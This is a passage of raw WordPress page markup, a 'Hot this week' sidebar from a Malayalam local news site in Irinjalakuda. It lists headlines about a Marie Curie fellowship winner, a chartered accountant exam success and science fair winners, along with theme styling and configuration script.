<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-43289","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
